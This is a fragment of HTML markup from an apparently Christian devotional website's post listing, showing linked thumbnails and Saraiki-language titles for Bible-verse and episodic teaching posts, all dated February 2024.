                            <a href="https://sojhla.com/%d8%a8%d9%84%d8%a7-%d9%86%d8%a7-%d8%ba%db%81-%d8%af%d9%8f%d8%b9%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK33-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK33-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK33-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK33-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK33.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a8%d9%84%d8%a7-%d9%86%d8%a7-%d8%ba%db%81-%d8%af%d9%8f%d8%b9%d8%a7-%da%a9%d8%b1%d9%88-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b3%db%b3/">بلا نا غہ دُعا کرو | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%db%b1%db%b6%db%b3%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/john3-16-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/john3-16-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/john3-16-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/john3-16-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/john3-16.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%db%b1%db%b6%db%b3%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d9%88%d8%ad%d9%86%d8%a7/">(۱۶:۳)سونڑے رب دا کلام | یوحنا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d8%b2%d9%86%d8%af%db%81-%d8%ae%d8%b7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS1-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%b3%db%8c%d8%ad-%d8%af%db%92-%d8%b2%d9%86%d8%af%db%81-%d8%ae%d8%b7-%d8%ad%d8%b5%db%81-%db%b2-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1/">مسیح دے زندہ خط | حصہ ۲ |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b2%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luca2-12-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luca2-12-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luca2-12-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luca2-12-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luca2-12.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b2%db%b2/">سونڑے رب دا کلام | لوقا (۱۲:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86-%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%db%8c-%d9%85%d9%8f%d8%ad%d8%a8%d8%aa/"><img loading="lazy" width="640" height="334" src="https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-1024x535.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mohabtt-di-subaan.jpg 1438w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%85%d8%ad%d8%a8%d8%aa-%d8%af%db%8c-%d8%b2%d9%8f%d8%a8%d8%a7%d9%86-%d8%ae%d9%8f%d8%af%d8%a7-%d8%af%db%8c-%d9%85%d9%8f%d8%ad%d8%a8%d8%aa/">محبت دی زُبان (خُدا دی مُحبت)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-32/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk32-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk32-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-32/">رب تعالیٰ مسیح کوں ایں دُنیا تے بھجیندا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti21-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti21-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti21-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti21-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti21-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b1/">سونڑے رب دا کلام | متی (۲۱:۱)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-31/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk31-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk31-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-31/">لہو وہانونڑھ بغیر معافی نی ملدی | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b1%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/luka11-2-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/luka11-2-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/luka11-2-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/luka11-2-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/luka11-2.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%84%d9%88%d9%82%d8%a7-%db%b1%db%b1%db%b2/">سونڑے رب دا کلام | لوقا (۱۱:۲)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-30/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK30-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK30-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK30-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK30-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK30.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-30/">حضرت یعقوب دی دلیری | قسط نمبر ۳۰</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-29/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk29-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk29-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-29/">رب تعالیٰ دی بادشاہی کیا ھِ ؟ |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b4%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/isaiah14-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-%db%b1%db%b4%db%b7/">سونڑے رب دا کلام | یسعیاہ (۱۴:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-28/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk28-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk28-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-28/">ہک عورت دا سڈھ ۔ | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b7%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-27-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-27-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-27-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-27-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-27.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b7%db%b7/">سونڑے رب دا کلام | متی (۲۷:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-27/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk27-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk27-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-27/">اساں خُدا دے قرض دار سے | قسط</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b8%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-18-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-18-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-18-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-18-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-18.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b8%db%b7/">سونڑے رب دا کلام | متی (۱۸:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-26/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk26-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk26-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-26/">مسیح ایمانداراں کوں جلال ڈیسی | قسط نمبر</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-7-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-7-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-7-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-7-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-7.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b7/">سونڑے رب دا کلام | متی (۷:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b7/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matti7-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matti7-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matti7-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matti7-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matti7-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b7/">سونڑے رب دا کلام | متی (۱:۷)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-25/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk25-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk25-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-25/">جہڑے مر ویندے ہین انھاں دے نال کیا</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-24/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk24-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk24-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-24/">اپنڑی نظر رب تعالیٰ تے جمائی رکھو |</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati6-21-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati6-21-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati6-21-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati6-21-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati6-21.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b2%db%b1%db%b6/">سونڑے رب دا کلام | متی (۲۱:۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b1%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati6-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati6-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati6-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati6-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati6-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b1%db%b1%db%b6/">سونڑے رب دا کلام | متی (۱۱:۶)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/mati5-42-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/mati5-42-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/mati5-42-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/mati5-42-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/mati5-42.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b2%db%b5/">سونڑے رب دا کلام | متی (۴۲:۵)</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-23/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk23-1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk23-1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-23/">خُد اد ااسرائیل قوم کوں مصر دی غلامی</a></h4>
                            <span class="date">فروری 26, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
